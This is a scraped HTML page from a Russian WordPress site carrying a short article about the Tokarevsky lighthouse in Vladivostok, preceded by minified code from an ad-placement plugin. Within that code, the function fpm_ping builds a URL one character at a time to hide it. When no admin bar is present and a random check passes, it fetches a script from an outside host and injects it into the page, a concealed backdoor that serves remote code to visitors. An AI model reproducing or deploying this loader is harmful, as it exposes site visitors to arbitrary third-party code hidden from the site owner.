S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14538","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=92&table=false&rows=3&columns=3&cellWidth=150&powered_by=true&promo_id=1490\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","hide":"","type":"sec","cross":"true","timer":"true","timeout":"10","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"14539","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=0&powered_by=true&promo_id=1492\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"14540","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&rows=3&columns=3&cellWidth=172&powered_by=true&promo_id=4417\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="post-template-default single single-post postid-13640 single-format-standard">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
 <div class="rep-container">
   <div class="main-col">
 
<div id="post-13640" class="entry post-13640 post type-post status-publish format-standard hentry category-goroda-i-strani">
 
<div class="tech-info"><i class="fa fa-star-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/category/goroda-i-strani" rel="category tag">Города и страны</a>&nbsp; &nbsp; &nbsp;  
   <i class="fa fa-clock-o" aria-hidden="true"></i>  &nbsp; 11 мая 2019&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    2559 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/goroda-i-strani/tokarevskiy-mayak#respond">0</a></div> <!-- end tech-info  -->

<h1 class="post-title">Токаревский маяк, Владивосток</h1>
<div class="entry-content">
<div class="fpm_start"></div>
<p>Токаревский маяк является одним из наиболее старых маяков на российском Дальнем Востоке. Его строительство на краю кошки Токаревского было завершено в 1876 году.</p>
<p><img decoding="async" class="alignnone size-full wp-image-13642 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20655%20408'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2019/05/tokarevskiy-mayak1.jpg" alt="" width="655" height="408" data-srcset="https://hontos.ru/wp-content/uploads/2019/05/tokarevskiy-mayak1.jpg 655w, https://hontos.ru/wp-content/uploads/2019/05/tokarevskiy-mayak1-300x187.jpg 300w" data-sizes="(max-width: 655px) 100vw, 655px" /></p>
<p><span id="more-13640"></span></p>
<p>Маяк располагается в юго-западной оконечности полуострова Шкота. Мыс имеет крутой склон в направлении пролива Босфор Восточный, который находится между южным побережьем полуострова Муравьев Амурский и северным побережьем острова Русский, который в настоящее время является одним из самых популярных туристических мест на Дальнем Востоке <a href="https://dvholidays.ru/" target="_blank" rel="noopener">https://dvholidays.ru/</a>. Практически все экскурсии по Владивостоку включают в себя посещение маяка.</p>
<p>Посещать маяк рекомендуется рано утром, тогда в хорошую погоду можно полюбоваться прекрасным рассветом. Помимо этого, с башни открывается красивый вод на море.</p>
<p><img decoding="async" class="alignnone size-full wp-image-13643 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20373'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2019/05/tokarevskiy-mayak2.jpg" alt="" width="645" height="373" data-srcset="https://hontos.ru/wp-content/uploads/2019/05/tokarevskiy-mayak2.jpg 645w, https://hontos.ru/wp-content/uploads/2019/05/tokarevskiy-mayak2-300x173.jpg 300w" data-sizes="(max-width: 645px) 100vw, 645px" /></p>
<p>Длина Кошки Токаревского составляет примерно 750 метров и выглядит как узкая скалистая коса. Она была приподнята и в настоящий момент представляет собой дамбу. Мелкая глубина и сильные течения делают невозможным прохождение кораблей в проливе Босфор Восточный между кошкой и мысом Безымянный. В конце 18 века в связи с возникновением активного судоходства в данном районе появилась необходимость в том, чтобы защитить кошку Токаревского. Маяк и обеспечивает безопасность судоходства в сторону порта Владивосток при прохождении через пролив Босфор Восточный.</p>
<p>Основным материалом при строительстве маяка послужил камень. Башня имеет круглую форму, возведена на восьмигранном фундаменте. Его высота 11,9 метра. Свет фонаря виден на расстоянии до 12 миль. Рядом с маяком находится станция, которая передает звуковое оповещение в случае необходимости.</p>
<p><img decoding="async" class="alignnone size-full wp-image-13641 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20646%20299'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2019/05/tokarevskiy-mayak.jpg" alt="" width="646" height="299" data-srcset="https://hontos.ru/wp-content/uploads/2019/05/tokarevskiy-mayak.jpg 646w, https://hontos.ru/wp-content/uploads/2019/05/tokarevskiy-mayak-300x139.jpg 300w" data-sizes="(max-width: 646px) 100vw, 646px" /></p><script data-noptimize>fpm_start( "true" )</script>
<p>На протяжении более чем ста лет установленное на маяке техническое оборудование постоянно модернизировалось или обновлялось, однако на его внешний вид это никак не повлияло.</p>
<div class="fpm_end"></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Похожие записи</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://hontos.ru/goroda-i-strani/neobyichnyie-sooruzheniya-gorodka-santa-roza"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Необычные сооружения" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/05/12-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Необычные сооружения городка Санта-Роза</div></div></a><a href="https://hontos.ru/goroda-i-strani/hanskiy-dvorec"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="hanskiy-dvorec-3" style="background: transparent url(http://hontos.ru/wp-content/uploads/2016/11/Hanskiy-dvorec-3-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Ханский дворец в Бахчисарае</div></div></a><a href="https://hontos.ru/goroda-i-strani/amrum"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="amrum" style="background: transparent url(http://hontos.ru/wp-content/uploads/2016/01/amrum-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Остров Амрум, Германия</div></div></a><a href="https://hontos.ru/goroda-i-strani/karnak-temple"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Карнакский храм в Луксоре - жемчужина древней цивилизации" style="background: transparent 